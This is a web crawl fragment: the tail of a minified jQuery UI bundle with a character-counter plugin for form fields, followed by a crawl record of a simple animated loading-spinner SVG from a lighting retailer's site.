Picker.extend('pickadate',DatePicker)}));;(function($){$.fn.characterCounter=function(){return this.each(function(){var itHasLengthAttribute=$(this).attr('length')!==undefined;if(itHasLengthAttribute){$(this).on('input',updateCounter);$(this).on('focus',updateCounter);$(this).on('blur',removeCounterElement);addCounterElement($(this));}});};function updateCounter(){var maxLength=+$(this).attr('length'),actualLength=+$(this).val().length,isValidLength=actualLength<=maxLength;$(this).parent().find('span[class="character-counter"]').html(actualLength+'/'+maxLength);addInputStyle(isValidLength,$(this));}function addCounterElement($input){var $counterElement=$('<span/>').addClass('character-counter').css('float','right').css('font-size','12px').css('height',1);$input.parent().append($counterElement);}function removeCounterElement(){$(this).parent().find('span[class="character-counter"]').html('');}function addInputStyle(isValidLength,$input){var inputHasInvalidClass=$input.hasClass('invalid');if(isValidLength&&inputHasInvalidClass){$input.removeClass('invalid');}else if(!isValidLength&&!inputHasInvalidClass){$input.removeClass('valid');$input.addClass('invalid');}}$(document).ready(function(){$('input, textarea').characterCounter();});}(jQuery));

--- FILE ---
content_type: image/svg+xml
request_url: https://www.sviestuvai.lt/image/templates/loading.svg
body_size: -179
content:
<?xml version="1.0" encoding="utf-8"?><svg width='40px' height='40px' xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100" preserveAspectRatio="xMidYMid" class="uil-ring"><rect x="0" y="0" width="100" height="100" fill="none" class="bk"></rect><circle cx="50" cy="50" r="42.5" stroke-dasharray="173.57299411083608 93.46238144429634" stroke="#000000" fill="none" stroke-width="15"><animateTransform attributeName="transform" type="rotate" values="0 50 50;180 50 50;360 50 50;" keyTimes="0;0.5;1" dur="1s" repeatCount="indefinite" begin="0s"></animateTransform></circle></svg>